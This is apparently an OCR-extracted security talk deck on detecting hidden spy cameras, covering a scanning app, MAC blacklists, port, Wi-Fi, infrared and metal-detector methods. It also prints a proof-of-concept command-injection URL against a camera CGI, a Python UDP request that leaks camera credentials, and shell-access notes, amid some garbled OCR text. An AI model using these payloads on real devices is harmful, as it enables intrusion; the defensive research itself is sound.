





#### **HDMiniCam series**

APKCombo > Yibo Chen

#### Developer: Yibo Chen



p2pCamViewer Yibo Chen · Tools 3.3 ★ 91,000,000+



**BlueView** Yibo Chen · Video Players & Editors 2.9 ★ 国50,000+



GreenCam Yibo Chen · Libraries & Demo 2.6 ★ 国10.000+

CAMLINIK RANOCAM CAMLINK 360°CAM APK **CAMLINK**  $Yibo$  Crien  $\cdot$  Communication 2.3 ★ 国1,000+



MySmartCam Yibo Chen · Communication 0★ 9100+





Naviwell DVRWiFi Yibo Chen · Tools



Plug2View Yibo Chen · Video Players & Editors

3.2 ★ 9100,000+



Yibo Chen · Communication 2.3 ★ 国 50,000+



CAMLINK 4K CAM Yibo Chen · Communication  $2.4 \star \text{ } \square$  10.000+



Kingtech Yibo Chen · Photography 0★ 9100+



MsCam360 Yibo Chen · Video Players & Editors 0★ 9100+



P2PCAMVIEWER\_Single Yibo Chen · Tools 0★ 9100+





## Develop an APP to scan?

- Feasibility
	- All spy cameras need to be connected to the hotel or the surrounding Wi-Fi
	- All the scanning packets do not require root privilege
- Effectiveness
	- In last year's GeekPwn, we developed a spy camera scan APP
		- [https://sofire.bdstatic.com/privacymanager/com.baidu.iot.priv](https://sofire.bdstatic.com/privacymanager/com.baidu.iot.privacymanager.apk) acymanager.apk
		- The world's first APP that can effectively detect spy camera
- Some renowned security company copied our code
	- Even the MAC address and timestamp are the same





 $n\{\cdots$  T IME=2880



#### Vulnerabilities we found



### The vulnerabilities of spy camera

- Only for recording function; no safety protection considerations.
- Found RCE issues in both four type of devices
	- The security problems of an embedded Linux system
	- The security issues associated with the four P2P camera solutions
- What can we do with these vulnerabilities?
	- Help the police to collect evidence?
	- Stop these spy cameras from working?
	- We do not know



### Some vulnerabilities

- HDMiniCam
	- The vulnerability of getting the ID, user name, password
		- Log in to the GoAhead web service (in the intranet)
		- Connect to this camera remotely, use the HDMiniCam APP
	- GoAhead rec\_action.cgi RCE vulnerability
		- [http://192.168.43.150/rec\\_action.cgi?op=del&fl=%27;mkdir%20/tmp/pwn%27](http://192.168.43.150/rec_action.cgi?op=del&fl=%27;mkdir%20/tmp/pwn%27)



client = socket.socket(socket.AF\_INET,socket.SOCK\_DGRAM)

 $msg = "\x00\x00\x01\x01\x08\x08\x00\x00"$  $ip_{\text{port}} = (192.168.43.150', 17900)$ client.sendto(msg,ip\_port)

send\_udp\_get\_config

- /usr/bin/python2.7 /Users/pp/myfiles/code/PyCharmProj/camera/send\_udp\_ sendto done
- **QQ@QQQ@**\_QQT@@QQ+S@@@Q@@+@@@+@\_k@@<u>T\_1\_3\_5\_w63Q@@@@@</u>@p2pcam.mycamdns
- P01256E-FF1EA8493FC3-257666∏∏∏∏dfer TR8888000 TUNNO



#### • p2pCamViewer

• A command injection vulnerability





#### • CAMVIEW

- Anonymous FTP with write permission
- So get shell in various ways







#### Other detection methods



#### MAC address detection



- The manufacturer information of MAC address is always the same
- Guess that they made from the same manufacturer
- If blacklisted, it will be very suspicious
- Android does not necessitate root permission
	- busybox arp -a
	- cat /proc/net/arp
- Part of the blacklist
	- D4-B7-61 (hex) Sichuan AI-Link Technology Co., Ltd.
	-
	-

• 10-A4-BE (hex) SHENZHEN BILIAN ELECTRONIC CO., LTD 0C-8C-24 (hex) SHENZHEN BILIAN ELECTRONIC CO., LTD





### Port detection

- Possible false positives (e.g. home camera)
- Port 514
	- RTSP service
	- Many Hisilicon spy cameras can be viewed directly with VLC
- Port 80
	- Grep webcam、ipcam



### Electromagnetic signal detection

- Traditionally, several false positives
	- 50Mhz-3.5Ghz, the frequency is too extensive
- Spy camera need remote control and WI-FI
- Wi-Fi monitor mode
	- Close to anything, and check the RSSI
	- Get the mac address, no need to connect to the WIFI
	- Need to change the channel; 2.4G is sufficient
	- The tiny device, esp32 with monitor mode





#### Infrared signal detection

- Some cameras have night mode
	- IR LED emits infrared light, and the lens supports infrared (just removed the IR-CUT optical filter)
	- For instance, the alarm clock camera module with infrared night vision
- Detection method
	- Detect it with our mobile phone camera (mobile phone has a filter, not very apparent)
	- The best way is to use an infrared camera



**Specific Transparant Glass Panel:** In order make it Hidden, we use a specific trarant glass panel





### Detection by a metal detector and AC tester

- False positives are high
- A helper method to find AC power supply
	- The camera requires a permanent 5V power supp

